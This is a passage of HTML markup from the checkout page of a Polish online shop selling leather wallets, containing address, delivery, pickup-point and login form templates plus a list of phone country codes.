data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --phone f-feedback"><input id="client_phone" type="tel" class="f-control --validate" name="client_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="client_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --email f-feedback"><input id="client_email" type="email" class="f-control --validate" name="client_email" required="required" data-graphql="email" autocomplete="email" data-name="email"><label for="client_email" class="f-label">E-mail</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_client__submit"><button type="button" class="expchck_client__button btn --solid --large">Przejdź dalej</button></div><div class="expchck_client__change_account"><span class="expchck_client__change_text">Chcesz zamówić na inne zapisane dane?</span><a href="#changeAccount" class="expchck_client__change_link">Zmień konto</a></div><div class="expchck_client__safe"><span class="expchck_client__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_client__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><template id="expchck_deliveries"><div class="expchck_deliveries"><div class="expchck_deliveries__addresses"></div><div class="expchck_deliveries__block"><div class="expchck_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_deliveries__section"></div></div></div></template><template id="expchck_deliveries_non_standardized"><div class="expchck_deliveries__non_standardized"><div class="expchck_deliveries__non_standardized_info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_deliveries__non_standardized_change"><a href="#continueCreatingOrder" class="expchck_deliveries__non_standardized_change_link">Kontynuuj składanie zamówienia</a></div></div></template><template id="expchck_deliveries_item"><div class="expchck_deliveries__item expchck_delivery f-group --radio"><input type="radio" name="shipping" class="f-control expchck_delivery__input"><label class="f-label expchck_delivery__label"><span class="expchck_delivery__icons"><img class="expchck_delivery__icon"></span><span class="expchck_delivery__names"><strong class="expchck_delivery__time"></strong><strong class="expchck_delivery__name"></strong><span class="expchck_delivery__minworth"><span class="expchck_delivery__minworth_label">Forma dostawy dostępna od </span><span class="expchck_delivery__minworth_value"></span></span><span class="expchck_delivery__comment"></span></span><div class="expchck_delivery__cost_wrapper"><strong class="expchck_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input" disabled><label class="f-label expchck_delivery__points_label"></label></span></div></label><div class="expchck_delivery__calendar"><div class="expchck_delivery__calendar_days"><input type="hidden" class="expchck_delivery__calendar_input" name="calendar_select_date"><span class="expchck_delivery__calendar_label">Wybierz preferowany dzień dostawy:</span><div class="expchck_delivery__dates"><div class="expchck_delivery__date --other"><a class="expchck_delivery__other_link" href="#chooseAnotherDay">Inny dzień</a><div class="expchck_delivery__datepicker vanilla-calendar"></div></div></div></div><div class="expchck_delivery__calendar_hours"><span class="expchck_delivery__calendar_label">Preferowana godzina dostawy:</span><select class="expchck_delivery__hours f-select --small" name="calendar_select_hour"><option value="6:00 - 8:00">6:00 - 8:00</option><option value="8:00 - 10:00">8:00 - 10:00</option><option selected value="10:00 - 12:00">10:00 - 12:00</option><option value="12:00 - 14:00">12:00 - 14:00</option><option value="14:00 - 16:00">14:00 - 16:00</option><option value="16:00 - 18:00">16:00 - 18:00</option><option value="18:00 - 20:00">18:00 - 20:00</option><option value="20:00 - 22:00">20:00 - 22:00</option></select></div><div class="expchck_delivery__calendar_services"><span class="expchck_delivery__calendar_label">Wybierz dodatkową usługę:</span><div class="expchck_delivery__services_wrapper"></div></div><div class="expchck_delivery__select_delivery"><button type="button" class="expchck_delivery__select_button btn --solid --large">Potwierdzam</button></div></div></div></template><template id="expchck_deliveries_date"><div class="expchck_delivery__date"><strong class="expchck_delivery__date_day"></strong><span class="expchck_delivery__date_cost"></span></div></template><template id="expchck_deliveries_address"><div class="expchck_deliveries__address"><strong class="expchck_deliveries__address_label"></strong><div class="expchck_deliveries__address_wrapper"><span class="expchck_deliveries__street"></span><span class="expchck_deliveries__city"></span><span class="expchck_deliveries__phone_wrapper"><span class="expchck_deliveries__phone_label">Tel. odbiorcy: </span><span class="expchck_deliveries__phone"></span></span></div><a class="expchck_deliveries__address_edit" href="#editDeliveryAddress">Edytuj</a></div></template><template id="expchck_deliveries_add_address"><a href="#addDeliveryAddress" class="expchck_deliveries__add_address"></a></template><div class="pickup_points --listView"><div class="pickup_points__wrapper"><div class="pickup_points__nav pickup_nav"><a href="#search" class="pickup_nav__item --search"><svg xmlns="http://www.w3.org/2000/svg" id="Group_1727" data-name="Group 1727" width="20.777" height="20.775" viewBox="0 0 20.777 20.775"><g id="icon_search"><path id="Path_1" data-name="Path 1" d="M20.58,18.266l-3.635-3.627a10.374,10.374,0,0,0,1.768-5.273,9.356,9.356,0,1,0-9.357,9.356,10.682,10.682,0,0,0,5.361-1.766l3.511,3.635a.671.671,0,0,0,.945,0l1.407-1.378A.667.667,0,0,0,20.58,18.266Zm-11.225-1.9a7.205,7.205,0,0,1-6.952-7A7.186,7.186,0,0,1,9.356,2.385a7.205,7.205,0,0,1,6.974,6.981A7.224,7.224,0,0,1,9.356,16.369Z" transform="translate(0 -0.01)" fill="#474747"></path></g></svg></a><a href="#map" class="pickup_nav__item --map"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="22.775" viewBox="0 0 18.998 22.775"><g id="Icon_feather-map-pin" data-name="Icon feather-map-pin" transform="translate(1 1)"><path id="Path_1092" data-name="Path 1092" d="M21.5,10c0,6.61-8.5,12.276-8.5,12.276S4.5,16.609,4.5,10a8.5,8.5,0,1,1,17,0Z" transform="translate(-4.5 -1.5)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_1093" data-name="Path 1093" d="M19.166,13.333A2.833,2.833,0,1,1,16.333,10.5,2.833,2.833,0,0,1,19.166,13.333Z" transform="translate(-7.834 -4.834)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></g></svg></a><a href="#list" class="pickup_nav__item --list"><svg xmlns="http://www.w3.org/2000/svg" width="21.757" height="17.677" viewBox="0 0 21.757 17.677"><path id="Icon_awesome-list-ul" data-name="Icon awesome-list-ul" d="M2.04,3.375a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,3.375Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,10.174Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04,2.04,2.04,0,0,0-2.04-2.04Zm19.037.68H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,17.653Zm0-13.6H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68V4.735A.68.68,0,0,0,21.077,4.055Zm0,6.8H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,10.854Z" transform="translate(0 -3.375)" fill="#474747"></path></svg></a><a href="#filters" class="pickup_nav__item --filters"><svg xmlns="http://www.w3.org/2000/svg" width="20.457" height="13.638" viewBox="0 0 20.457 13.638"><path id="Icon_material-filter-list" data-name="Icon material-filter-list" d="M12.456,22.638H17V20.365H12.456ZM4.5,9v2.273H24.957V9Zm3.41,7.956H21.548V14.683H7.91Z" transform="translate(-4.5 -9)" fill="#2b2b2b"></path></svg></a></div><div class="pickup_points__filters pickup_filters"><div class="pickup_filters__sub --deliveries"><strong class="pickup_filters__name">Punkty odbioru</strong></div><div class="pickup_filters__sub --availability"><strong class="pickup_filters__name">Dostępność</strong></div><div class="pickup_filters__sub --submit"><a class="btn --solid --large" href="#filtersPoints" title="Zastosuj filtrowanie">Zastosuj filtrowanie</a></div></div><div class="pickup_points__search pickup_search"><div class="pickup_search__wrapper"><div class="pickup_search__query"><input class="pickup_search__input" type="text" autocomplete="off" placeholder="Wpisz adres"><a class="pickup_search__button" href="#"></a></div><div class="pickup_search__results"></div></div></div><div class="pickup_points__map pickup_map"><div class="pickup_map__area"><a href="#searchHere" class="pickup_map__area_button btn --solid --secondary --icon-left icon-search">Szukaj w tym obszarze</a></div><div class="pickup_map__wrapper"></div></div><div class="pickup_points__items pickup_items"><div class="pickup_items__findings"><span class="pickup_items__findings_label">Wyniki:</span><strong class="pickup_items__findings_sub"><span class="pickup_items__findings_value"></span><span class="pickup_items__findings_text"></span></strong></div><div class="pickup_items__wrapper"></div><div class="pickup_items__show_more"><a href="#showMore" class="pickup_items__show" data-prev="Pokaż mniej">
						Pokaż więcej
					</a></div><div class="pickup_items__message menu_messages_message">Brak punktów odbioru, sprawdź inny adres</div></div></div></div><template id="pickup_points_item_template"><div class="pickup_items__item pickup_item"><div class="pickup_item__details"><span class="pickup_item__distance"></span><strong class="pickup_item__name"></strong><span class="pickup_item__street"></span><span class="pickup_item__city_wrapper"><span class="pickup_item__zipcode"></span><span class="pickup_item__city"></span></span><input type="text" name="client_courier_number" class="pickup_item__client_courier_number" required="required" placeholder="Nr klienta w syst. kuriera"><div class="pickup_item__map"><a href="#showOnMap" class="pickup_item__map_link">Pokaż na mapie</a></div></div><div class="pickup_item__choose"><strong class="pickup_item__price"></strong><a href="#selectThisPoint" class=""><svg xmlns="http://www.w3.org/2000/svg" width="9.702" height="16.706" viewBox="0 0 9.702 16.706"><path d="M9.444,9,2.33,16.437a.852.852,0,0,1-1.243,0l-.83-.867a.948.948,0,0,1,0-1.3l5.638-5.92L.256,2.433a.948.948,0,0,1,0-1.3l.83-.867a.852.852,0,0,1,1.243,0L9.444,7.7A.948.948,0,0,1,9.444,9Z" fill="#333"></path></svg></a></div></div></template><template id="pickup_points_marker_template"><div class="pickup_marker"><div class="pickup_marker__details"><div class="pickup_marker__name_wrapper"><strong class="pickup_marker__name"></strong><strong class="pickup_marker__price"></strong></div><span class="pickup_marker__street"></span><span class="pickup_marker__city_wrapper"><span class="pickup_marker__zipcode"></span><span class="pickup_marker__city"></span></span></div><p class="pickup_marker__description"></p><div class="pickup_marker__links"><a href="#moreInfo" class="pickup_marker__link --more" target="_blank">Więcej informacji</a><a href="#howToGetThere" class="pickup_marker__link --directions" target="_blank">Jak dojechać?</a></div><div class="pickup_marker__choose"><a href="#selectThisPoint" class="btn --solid --large">Wybierz ten punkt</a></div></div></template><template id="pickup_points_filter_item"><div class="pickup_filters__item d-flex align-items-center justify-content-between mb-4"><span class="pickup_filters__item_name" for=""></span><div class="f-group --switch mb-0"><input class="pickup_filters__item_inp f-control" type="checkbox" name="filter" id="filter"><label class="f-label" for=""></label></div></div></template><template id="expchck_address"><div class="expchck_address"><div class="expchck_address__inputs expchck_inputs f-group"><div class="expchck_address__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --phone f-feedback"><input id="address_phone" type="tel" class="f-control --validate" name="address_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="address_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_address__submit"><button type="button" class="expchck_address__button btn --solid --large">Zapisz</button></div><div class="expchck_address__safe"><span class="expchck_address__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_address__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><script>app_shop.vars.isLogged=false;</script><script>app_shop.vars.last_login_option="";</script><script>app_shop.vars.returnLink="https://portfele-skorzane.pl/return.php";</script><script>app_shop.vars.basketLink="https://portfele-skorzane.pl/basketedit.php";</script><script>app_shop.vars.IAIAccountsUrl="";</script><template id="expchck_login_services"><div class="expchck_login --services d-flex flex-column"><div class="expchck_login__options mb-4"></div><div class="expchck_login__terms mb-5 pb-2 pb-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__sep mb-4"><span>lub</span></div><span class="expchck_login__text mb-3">Jeżeli posiadasz u nas konto podaj login</span><div class="f-group expchck_login__email"><div class="f-feedback"><input id="login_email" type="text" name="email" class="expchck_login__email_inp f-control"><label for="login_email" class="f-label">
          Adres e-mail / login
        </label><span class="f-control-feedback"></span><a href="#verify_email"></a><span class="help-block"></span></div></div><div class="f-group expchck_login__pass"><div class="f-feedback"><input id="login_pass" type="password" name="pass" class="expchck_login__pass_inp f-control"><label for="login_pass" class="f-label">
          Hasło
        </label><span class="f-control-feedback"></span><span class="help-block"></span></div></div><div class="expchck_login__buttons"><a class="expchck_login__signin btn --solid --large justify-content-center mb-5" href="#signin">
        Zaloguj się
      </a><a class="expchck_login__register btn --solid --large justify-content-center mb-5" href="#register">
        Załóż konto i złóż zamówienie
      </a></div><div class="expchck_login__links d-flex flex-column align-items-center"><a class="expchck_login__mail_login mb-3" href="#mail_login">
        Wyślij e-mail z linkiem do zalogowania
      </a><a class="expchck_login__pass_recover mb-1" href="#pass_recover">
        Nie pamiętam loginu lub hasła
      </a></div></div></template><template id="expchck_login_options"><a href="#login_option" class="expchck_login__option mb-2 d-flex justify-content-center"><span class="option_icon"></span><strong><span>Zaloguj się przez </span><span class="option_name"></span></strong></a></template><template id="expchck_register_authn"><div class="expchck_register_authn"><a href="#tryAgainWebAuthnRegister" class="expchck_register_authn__button btn --outline --large">Spróbuj ponownie</a></div></template><template id="expchck_login_authn"><div class="expchck_login_authn"><a href="#tryAgainWebAuthn" class="expchck_login_authn__button btn --outline --large">Spróbuj ponownie</a><div class="expchck_login_authn__separator"><span class="expchck_login_authn__separator_text">lub</span></div></div></template><template id="expchck_login_pin"><div class="expchck_login --pin d-flex flex-column"><span class="expchck_login__text mb-3">Podaj numer telefonu lub adres e-mail, aby rozpocząć.</span><div class="f-group expchck_login__user_identifier mb-2"><div class="f-feedback"><input id="user_identifier" type="text" autocomplete="tel" value="" class="expchck_login__user_identifier_inp f-control"><label for="user_identifier" class="f-label">
          Numer telefonu lub adres e-mail
        </label><span class="f-control-feedback"></span><span class="help-block"></span><div class="expchck_login__prefix_wrapper"><select class="expchck_login__phone_prefix f-select"><option date-region="1170044713" value="+1">+1</option><option date-region="1143020097" value="+7">+7</option><option date-region="1143020048" value="+20">+20</option><option date-region="1143020165" value="+27">+27</option><option date-region="1143020062" value="+30">+30</option><option date-region="1143020076" value="+31">+31</option><option date-region="1143020022" value="+32">+32</option><option date-region="1143020057" value="+33">+33</option><option date-region="1143020075" value="+34">+34</option><option date-region="1143020217" value="+36">+36</option><option date-region="1143020220" value="+39">+39</option><option date-region="1143020169" value="+40">+40</option><option date-region="1143020192" value="+41">+41</option><option date-region="1143020016" value="+43">+43</option><option date-region="1170044706" value="+44">+44</option><option date-region="1143020042" value="+45">+45</option><option date-region="1143020193" value="+46">+46</option><option date-region="1143020149" value="+47">+47</option><option date-region="1143020003" selected value="+48">+48</option><option date-region="1143020143" value="+49">+49</option><option date-region="1143020159" value="+51">+51</option><option date-region="1143020133" value="+52">+52</option><option date-region="1143020108" value="+53">+53</option><option date-region="1143020012" value="+54">+54</option><option date-region="1143020031" value="+55">+55</option><option date-region="1143020036" value="+56">+56</option><option date-region="1143020101" value="+57">+57</option><option date-region="1143020216" value="+58">+58</option><option date-region="1143020123" value="+60">+60</option><option date-region="1143020015" value="+61">+61</option><option date-region="1143020080" value="+62">+62</option><option date-region="1143020054" value="+63">+63</option><option date-region="1143020151" value="+64">+64</option><option date-region="1143020181" value="+65">+65</option><option date-region="1143020196" value="+66">+66</option><option date-region="1143020087" value="+81">+81</option><option date-region="1143020106" value="+82">+82</option><option date-region="1143020219" value="+84">+84</option><option date-region="1143020037" value="+86">+86</option><option date-region="1143020205" value="+90">+90</option><option date-region="1143020079" value="+91">+91</option><option date-region="1143020153" value="+92">+92</option><option date-region="1143020002" value="+93">+93</option><option date-region="1143020185" value="+94">+94</option><option date-region="1143020139" value="+95">+95</option><option date-region="1143020082" value="+98">+98</option><option date-region="1170044703" value="+211">+211</option><option date-region="1143020129" value="+212">+212</option><option date-region="1143020004" value="+213">+213</option><option date-region="1143020204" value="+216">+216</option><option date-region="1143020114" value="+218">+218</option><option date-region="1143020059" value="+220">+220</option><option date-region="1143020178" value="+221">+221</option><option date-region="1143020131" value="+222">+222</option><option date-region="1143020125" value="+223">+223</option><option date-region="1143020071" value="+224">+224</option><option date-region="1143020221" value="+225">+225</option><option date-region="1143020034" value="+226">+226</option><option date-region="1143020144" value="+227">+227</option><option date-region="1143020200" value="+228">+228</option><option date-region="1143020024" value="+229">+229</option><option date-region="1143020132" value="+230">+230</option><option date-region="1143020113" value="+231">+231</option><option date-region="1143020180" value="+232">+232</option><option date-region="1143020060" value="+233">+233</option><option date-region="1143020145" value="+234">+234</option><option date-region="1143020039" value="+235">+235</option><option date-region="1143020166" value="+236">+236</option><option date-region="1143020094" value="+237">+237</option><option date-region="1143020167" value="+238">+238</option><option date-region="1143020229" value="+239">+239</option><option date-region="1143020073" value="+240">+240</option><option date-region="1143020058" value="+241">+241</option><option date-region="1143020103" value="+242">+242</option><option date-region="1143020104" value="+243">+243</option><option date-region="1143020006" value="+244">+244</option><option date-region="1143020072" value="+245">+245</option><option date-region="1170044709" value="+246">+246</option><option date-region="1143020179" value="+248">+248</option><option date-region="1143020188" value="+249">+249</option><option date-region="1143020170" value="+250">+250</option><option date-region="1170044702" value="+251">+251</option><option date-region="1143020184" value="+252">+252</option><option date-region="1143020047" value="+253">+253</option><option date-region="1143020098" value="+254">+254</option><option date-region="1143020198" value="+255">+255</option><option date-region="1143020209" value="+256">+256</option><option date-region="1143020035" value="+257">+257</option><option date-region="1143020138" value="+258">+258</option><option date-region="1143020232" value="+260">+260</option><option date-region="1143020120" value="+261">+261</option><option date-region="1170044712" value="+262">+262</option><option date-region="1143020233" value="+263">+263</option><option date-region="1143020140" value="+264">+264</option><option date-region="1143020122" value="+265">+265</option><option date-region="1143020111" value="+266">+266</option><option date-region="1143020030" value="+267">+267</option><option date-region="1143020187" value="+268">+268</option><option date-region="1143020102" value="+269">+269</option><option date-region="1143020194" value="+290">+290</option><option date-region="1143020050" value="+291">+291</option><option date-region="1143020014" value="+297">+297</option><option date-region="1143020301" value="+298">+298</option><option date-region="1143020064" value="+299">+299</option><option date-region="1143020061" value="+350">+350</option><option date-region="1143020163" value="+351">+351</option><option date-region="1143020117" value="+352">+352</option><option date-region="1143020083" value="+353">+353</option><option date-region="1143020084" value="+354">+354</option><option date-region="1143020001" value="+355">+355</option><option date-region="1143020126" value="+356">+356</option><option date-region="1143020040" value="+357">+357</option><option date-region="1143020056" value="+358">+358</option><option date-region="1143020033" value="+359">+359</option><option date-region="1143020116" value="+370">+370</option><option date-region="1143020118" value="+371">+371</option><option date-region="1143020051" value="+372">+372</option><option date-region="1143020134" value="+373">+373</option><option date-region="1143020013" value="+374">+374</option><option date-region="1143020027" value="+375">+375</option><option date-region="1143020005" value="+376">+376</option><option date-region="1143020135" value="+377">+377</option><option date-region="1143020177" value="+378">+378</option><option date-region="1143020215" value="+379">+379</option><option date-region="1170044715" value="+380">+380</option><option date-region="1170044700" value="+381">+381</option><option date-region="1170044701" value="+382">+382</option><option date-region="1170044716" value="+383">+383</option><option date-region="1143020038" value="+385">+385</option><option date-region="1143020183" value="+386">+386</option><option date-region="1143020029" value="+387">+387</option><option date-region="1143020119" value="+389">+389</option><option date-region="1143020041" value="+420">+420</option><option date-region="1143020182" value="+421">+421</option><option date-region="1143020115" value="+423">+423</option><option date-region="1143020052" value="+500">+500</option><option date-region="1143020023" value="+501">+501</option><option date-region="1143020070" value="+502">+502</option><option date-region="1143020175" value="+503">+503</option><option date-region="1143020077" value="+504">+504</option><option date-region="1143020146" value="+505">+505</option><option date-region="1143020107" value="+506">+506</option><option date-region="1143020156" value="+507">+507</option><option date-region="1143020173" value="+508">+508</option><option date-region="1143020074" value="+509">+509</option><option date-region="1143020069" value="+590">+590</option><option date-region="1143020028" value="+591">+591</option><option date-region="1143020067" value="+592">+592</option><option date-region="1143020049" value="+593">+593</option><option date-region="1143020068" value="+594">+594</option><option date-region="1143020158" value="+595">+595</option><option date-region="1143020130" value="+596">+596</option><option date-region="1143020189" value="+597">+597</option><option date-region="1143020211" value="+598">+598</option><option date-region="1143020010" value="+599">+599</option><option date-region="1143020199" value="+670">+670</option><option date-region="1170044708" value="+672">+672</option><option date-region="1143020032" value="+673">+673</option><option date-region="1143020141" value="+674">+674</option><option date-region="1143020157" value="+675">+675</option><option date-region="1143020202" value="+676">+676</option><option date-region="1143020228" value="+677">+677</option><option date-region="1143020213" value="+678">+678</option><option date-region="1143020055" value="+679">+679</option><option date-region="1143020154" value="+680">+680</option><option date-region="1143020214" value="+681">+681</option><option date-region="1143020225" value="+682">+682</option><option date-region="1143020147" value="+683">+683</option><option date-region="1143020176" value="+685">+685</option><option date-region="1143020100" value="+686">+686</option><option date-region="1143020150" value="+687">+687</option><option date-region="1143020208" value="+688">+688</option><option date-region="1143020161" value="+689">+689</option><option date-region="1143020201" value="+690">+690</option><option date-region="1143020053" value="+691">+691</option><option date-region="1143020227" value="+692">+692</option><option date-region="1170044714" value="+840">+840</option><option date-region="1143020105" value="+850">+850</option><option date-region="1143020078" value="+852">+852</option><option date-region="1143020121" value="+853">+853</option><option date-region="1143020093" value="+855">+855</option><option date-region="1143020110" value="+856">+856</option><option date-region="1143020020" value="+880">+880</option><option date-region="1143020197" value="+886">+886</option><option date-region="1143020124" value="+960">+960</option><option date-region="1143020112" value="+961">+961</option><option date-region="1143020090" value="+962">+962</option><option date-region="1143020191" value="+963">+963</option><option date-region="1143020081" value="+964">+964</option><option date-region="1143020109" value="+965">+965</option><option date-region="1143020011" value="+966">+966</option><option date-region="1143020088" value="+967">+967</option><option date-region="1143020152" value="+968">+968</option><option date-region="1143020155" value="+970">+970</option><option date-region="1143020234" value="+971">+971</option><option date-region="1143020085" value="+972">+972</option><option date-region="1143020019" value="+973">+973</option><option date-region="1143020096" value="+974">+974</option><option date-region="1143020026" value="+975">+975</option><option date-region="1143020136" value="+976">+976</option><option date-region="1143020142" value="+977">+977</option><option date-region="1143020195" value="+992">+992</option><option date-region="1143020206" value="+993">+993</option><option date-region="1143020017" value="+994">+994</option><option date-region="1143020065" value="+995">+995</option><option date-region="1143020099" value="+996">+996</option><option date-region="1143020212" value="+998">+998</option><option date-region="1143020018" value="+1242">+1242</option><option date-region="1143020021" value="+1246">+1246</option><option date-region="1143020007" value="+1264">+1264</option><option date-region="1143020009" value="+1268">+1268</option><option date-region="1143020045" value="+1284">+1284</option><option date-region="1143020046" value="+1340">+1340</option><option date-region="1143020092" value="+1345">+1345</option><option date-region="1143020025" value="+1441">+1441</option><option date-region="1143020063" value="+1473">+1473</option><option date-region="1143020207" value="+1649">+1649</option><option date-region="1143020137" value="+1664">+1664</option><option date-region="1143020128" value="+1670">+1670</option><option date-region="1143020066" value="+1671">+1671</option><option date-region="1170044711" value="+1721">+1721</option><option date-region="1143020172" value="+1758">+1758</option><option date-region="1143020043" value="+1767">+1767</option><option date-region="1143020174" value="+1784">+1784</option><option date-region="1143020162" value="+1787">+1787</option><option date-region="1143020044" value="+1809">+1809</option><option date-region="1143020203" value="+1868">+1868</option><option date-region="1143020171" value="+1869">+1869</option><option date-region="1143020086" value="+1876">+1876</option><option date-region="1143020190" value="+4779">+4779</option><option date-region="1143020008" value="+6721">+6721</option><option date-region="1143020148" value="+6723">+6723</option></select><div class="expchck_login__prefix_input_wrapper"><input class="expchck_login__prefix_input" type="text" name="prefix"></div></div></div></div><div class="expchck_login__save_device justify-content-between align-items-center d-flex mb-2"><span>Automatyczne logowanie biometryczne</span><div class="f-group --switch --save-device mb-0"><input type="checkbox" class="f-control" id="expchck_save_device" checked><label class="f-label" for="expchck_save_device"></label></div></div><div class="expchck_login__terms mb-5 mt-4 py-2 py-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__smile mb-4 mb-md-5"><div class="expchck_login__smile_header d-flex justify-content-between align-items-center mb-2"><strong>Zakupy w naszym sklepie są bezpieczne</strong><svg xmlns="http://www.w3.org/2000/svg" width="68.919" height="25.254" viewBox="0 0 68.919 25.254"><g id="prop_fin_yes" transform="translate(-1552.503 1680.358)"><path id="Path_2164" data-name="Path 2164" d="M.912-.43h.88V-2.751H3.206a1.9,1.9,0,0,0,1.427-.559A1.9,1.9,0,0,0,5.18-4.743a1.874,1.874,0,0,0-.549-1.422,1.874,1.874,0,0,0-1.425-.543H.912Zm.88-3.086V-5.944h1.28a1.11,1.11,0,0,1,.886.317,1.11,1.11,0,0,1,.324.883,1.133,1.133,0,0,1-.325.9,1.133,1.133,0,0,1-.894.331ZM5.8-2.689a2.356,2.356,0,0,0,.712,1.7A2.356,2.356,0,0,0,8.23-.324,2.356,2.356,0,0,0,9.946-.991a2.356,2.356,0,0,0,.712-1.7,2.347,2.347,0,0,0-.716-1.689A2.347,2.347,0,0,0,8.23-5.037a2.347,2.347,0,0,0-1.712.659A2.347,2.347,0,0,0,5.8-2.689Zm.88,0a1.55,1.55,0,0,1,.434-1.128A1.55,1.55,0,0,1,8.23-4.29a1.544,1.544,0,0,1,1.115.471,1.544,1.544,0,0,1,.433,1.13,1.554,1.554,0,0,1-.43,1.138,1.554,1.554,0,0,1-1.118.48,1.56,1.56,0,0,1-1.115-.482A1.56,1.56,0,0,1,6.684-2.689ZM12.606-.43h.96l.924-2.89c.071-.231.125-.489.125-.489h.017s.053.258.125.489L15.69-.43h.952l1.452-4.5h-.909l-.942,3.157a3.62,3.62,0,0,0-.107.48h-.018s-.053-.249-.125-.48l-.969-3.149h-.789l-.981,3.149a4.681,4.681,0,0,0-.115.48h-.018c-.009,0-.044-.249-.115-.48L12.072-4.93h-.916Zm6-2.248a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408A1.47,1.47,0,0,1,19.5-2.554h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493,1.914,1.914,0,0,0-1.449-.614,2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.916-.528A1.289,1.289,0,0,1,20.84-4.353a1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.815ZM23.855-.434h.863V-2.271a2.734,2.734,0,0,1,.107-.809,1.365,1.365,0,0,1,1.263-1.056,1.243,1.243,0,0,1,.249.026v-.855a1.53,1.53,0,0,0-.222-.018,1.538,1.538,0,0,0-1.423,1.174h-.018a3.227,3.227,0,0,0,.018-.338V-4.93h-